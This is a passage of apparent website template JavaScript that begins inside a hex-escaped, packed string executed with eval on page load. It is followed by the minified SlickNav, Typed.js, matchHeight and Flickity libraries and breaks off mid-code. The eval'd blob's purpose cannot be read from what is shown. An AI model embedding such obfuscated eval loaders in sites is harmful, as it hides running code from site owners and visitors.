1\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x22\x5d\x3b\x31\x4b\x28\x31\x37\x28\x54\x2c\x50\x2c\x74\x2c\x5a\x2c\x52\x2c\x31\x4a\x29\x7b\x52\x3d\x31\x37\x28\x74\x29\x7b\x31\x33\x28\x74\x3c\x50\x3f\x75\x5b\x34\x5d\x3a\x52\x28\x31\x49\x28\x74\x2f\x50\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x50\x29\x3e\x31\x79\x3f\x31\x47\x5b\x75\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x48\x29\x3a\x74\x2e\x31\x45\x28\x31\x44\x29\x29\x7d\x3b\x31\x43\x28\x74\x2d\x2d\x29\x7b\x31\x42\x28\x5a\x5b\x74\x5d\x29\x7b\x54\x3d\x54\x5b\x75\x5b\x38\x5d\x5d\x28\x31\x41\x20\x31\x7a\x28\x75\x5b\x36\x5d\x2b\x52\x28\x74\x29\x2b\x75\x5b\x36\x5d\x2c\x75\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x33\x20\x54\x7d\x28\x75\x5b\x30\x5d\x2c\x31\x34\x2c\x31\x34\x2c\x75\x5b\x33\x5d\x5b\x75\x5b\x32\x5d\x5d\x28\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x33\x7c\x5f\x30\x78\x66\x63\x38\x37\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x35\x34\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x32\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x35\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x31\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x34\x7c\x78\x33\x38\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x31\x7c\x78\x34\x31\x7c\x78\x33\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x33\x32\x7c\x78\x35\x33\x7c\x78\x37\x38\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x33\x45\x7c\x78\x32\x35\x7c\x78\x32\x42\x7c\x78\x34\x37\x7c\x76\x61\x72\x7c\x78\x34\x34\x7c\x33\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x7c\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x35\x43\x7c\x78\x35\x32\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_OlePi9);
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof 